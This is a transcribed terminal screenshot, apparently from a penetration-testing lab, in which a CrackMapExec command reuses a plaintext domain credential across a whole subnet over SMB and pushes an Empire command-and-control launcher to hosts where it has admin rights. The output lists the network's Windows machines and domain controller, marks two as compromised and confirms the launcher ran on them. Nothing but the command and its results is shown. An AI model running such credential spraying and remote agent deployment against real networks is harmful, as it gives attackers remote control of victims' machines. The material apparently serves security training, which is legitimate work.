 root@THP-LETHAL:/# cme smb 10.100.100.0/24 -d 'cyberspacekittens.local' -u 'neil.pawstrong' -p '.wertSDFG.' -M empire_exec -o LISTENER=http
EMPIRE_E... [+] Successfully generated launcher for listener 'http'
SMB 10.100.100.99 445 DISKSTATION [*] Windows 6.1 (name:DISKSTATION) (domain:cyberspacekittens.local) (signing:False) (SMBv1:Tr
SMB 10.100.100.99 445 DISKSTATION [-] cyberspacekittens.local. STATUS_LOGON_FAILURE
SMB 10.100.100.197 445 DESKTOP-5PKG8BF [*] Windows 10 Pro 16299 x64 (name:DESKTOP-5PKG8BF) (domain:cyberspacekittens.local) (signin
SMB 10.100.100.197 445 DESKTOP-5PKG8BF [-] cyberspacekittens.local. STATUS_LOGON_FAILURE
SMB 10.100.100.231 445 CHRIS [*] Windows 7 Enterprise 7601 Service Pack 1 x64 (name:CHRIS) (domain:cyberspacekittens.local)
SMB 10.100.100.200 445 CSK-DC [*] Windows Server 2016 Standard 14393 x64 (name:CSK-DC) (domain:cyberspacekittens.local) (si
SMB 10.100.100.230 445 CSK-LAB [*] Windows 7 Enterprise 7601 Service Pack 1 x64 (name:CSK-LAB) (domain:cyberspacekittens.local)
SMB 10.100.100.220 445 BUZZ [*] Windows 10.0 Build 16299 x64 (name:BUZZ) (domain:cyberspacekittens.local) (signing:False)
SMB 10.100.100.222 445 NEIL [*] Windows 10.0 Build 16299 x64 (name:NEIL) (domain:cyberspacekittens.local) (signing:False)
SMB 10.100.100.221 445 KITTY [*] Windows 10.0 Build 16299 x64 (name:KITTY) (domain:cyberspacekittens.local) (signing:False
SMB 10.100.100.231 445 CHRIS [+] cyberspacekittens.local\neil.pawstrong:.wertSDFG.
SMB 10.100.100.200 445 CSK-DC [+] cyberspacekittens.local\neil.pawstrong:.wertSDFG.
SMB 10.100.100.230 445 CSK-LAB [+] cyberspacekittens.local\neil.pawstrong:.wertSDFG.
SMB 10.100.100.220 445 BUZZ [+] cyberspacekittens.local\neil.pawstrong:.wertSDFG. (Pwn3d!)
SMB 10.100.100.222 445 NEIL [+] cyberspacekittens.local\neil.pawstrong:.wertSDFG. (Pwn3d!)
SMB 10.100.100.221 445 KITTY [+] cyberspacekittens.local\neil.pawstrong:.wertSDFG.
EMPIRE_E... 10.100.100.220 445 BUZZ [+] Executed Empire Launcher
EMPIRE_E... 10.100.100.222 445 NEIL [+] Executed Empire Launcher